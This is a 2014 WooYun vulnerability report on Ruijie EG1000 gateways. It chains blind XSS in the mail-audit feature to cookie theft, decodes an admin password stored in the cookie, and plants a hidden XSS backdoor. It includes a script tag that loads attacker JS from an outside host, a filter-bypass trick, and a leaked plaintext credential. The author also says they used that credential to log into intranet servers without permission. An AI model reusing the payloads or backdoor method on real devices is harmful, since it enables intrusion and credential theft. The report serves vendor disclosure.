漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-059105

漏洞标题:锐捷某系列网关产品从XSS盲打到完全控制网关并留下后门

相关厂商:ruijie.com.cn

漏洞作者: 超威蓝猫

提交时间:2014-05-01 15:19

修复时间:2014-06-15 15:20

公开时间:2014-06-15 15:20

漏洞类型:xss跨站脚本攻击

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-05-01: 细节已通知厂商并且等待厂商处理中

2014-05-02: 厂商已经确认,细节仅向厂商公开

2014-05-12: 细节向核心白帽子及相关领域专家公开

2014-05-22: 细节向普通白帽子公开

2014-06-01: 细节向实习白帽子公开

2014-06-15: 细节向公众公开

简要描述:

这是一份由一个人写了3个小时的报告。

详细说明:



测试对象:锐捷 EG-1000S with RGOS 10.3(4b10), Release(164555)

可能影响: EG1000C、EG1000S、EG1000M、EG1000CM、EG1000L等EG1000全系列产品

存在的问题:

•XSS可盲打管理后台;

•管理员帐号(admin)的密码存储在cookie中;

•管理页面可留下较隐蔽的XSS后门实现永久控制。

利用条件:

•在锐捷网关的内网中且网关开启了「内容审计」功能。

•成因分析

锐捷网关可以对网关内的流量进行分析与记录,其中「内容审计」功能可以记录通过该网关的邮件数据(包括发收件人、时间、标题、正文、附件等)、QQ/MSN上下线号码与时间、搜索引擎关键字、telnet发送的命令(包括认证密码等)。但邮件内容审计中「查看邮件内容」功能对HTML输出过滤不严导致跨站脚本攻击。

•复现





我们处于网关的内网中,用QQ邮箱往任意邮箱发这么一封邮件:

在网关管理后台可以看到,这封邮件很快就被记录了





点击「详细」查看邮件内容,即可触发XSS





我们试试在邮件中插入script标签加载外部JS以窃取cookie:

看上去锐捷有意把script标签被过滤了。但是能执行JS代码的标签可不止这一个,如果我们换成其他标签呢?



XSS收信平台成功收到了cookie:

拼接出外网管理地址 http://218.**.**.**:7080 利用XSS获取到的管理员cookie即可登录。

『问题2』管理员帐号密码存储在cookie中

•成因分析

路由器、交换机等等设备一般处于内网之中,所以厂商对web管理页面的认证往往是极其简单的。

案例参考:

http://wooyun.org/bugs/wooyun-2010-036133

http://wooyun.org/bugs/wooyun-2010-02268

http://wooyun.org/bugs/wooyun-2010-018029

•复现

XSS获取到的cookie如下

其中,auth字段是base64加密后URI编码的用户名与密码。解码如下:

YWRtaW46d2w2NTcwOQ%3D%3D ===URL解码===> YWRtaW46d2w2NtcwOQ== ===BASE64解码===> admin:wl65709

使用该帐号密码即可登录http://218.**.**.**:7080 管理后台。后台可以建立L2TP VPN进行内网渗透。在测试中,我用wl65709这个密码登录了内网多台服务器的远程桌面。

『问题3』管理页面可留下较隐蔽的XSS后门实现永久控制

•成因分析

同问题2,大多数路由器、交换机等设备的web管理页面十分简陋,不对<>等敏感字符进行过滤的问题普遍存在。

•复现





在用户管理中添加如下组,组名分别为

组名不允许存在字符/与空格。所以使用\x2f替代字符/。

新建组时若提示存在敏感字符,先添加组名为aaa的组,重命名该组时使用Burp抓包并修改即可。

在「流量监控」中可以查看流量大的用户的IP,将其添加到script>组中。

这样,只要目标用户在「流量监控」中出现,即可触发XSS。



但这种方法会使「用户组织」这一常用功能出现异常内容(如上上张图),下面还有一种更为隐蔽的方法留下XSS后门。





我们在「对象定义」中添加自定义应用

如图配置。提交后抓包,将aaa修改为<script/src="//baid.us/1aq" bbb修改为></script>

这样,只要192.168.2.178在「流量监控」中出现,即可触发XSS。

该方法较为隐蔽,只留下这么一点点痕迹:

通过这个隐蔽的XSS后门窃取到cookie,cookie中包含管理员用户名与密码,从而实现永久控制。另外,如果网关没有开启外网管理功能(即通过 外网ip:端口 来访问锐捷网关web管理界面),也可以通过恶意js发送一个HTTP post请求来开启,具体实现这里不再赘述。

漏洞证明:

如上。

修复方案:

你们更专业:)

有礼物吗?

版权声明:转载请注明来源 超威蓝猫@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2014-05-02 00:36

厂商回复:

正在请相关人员处理

最新状态:

暂无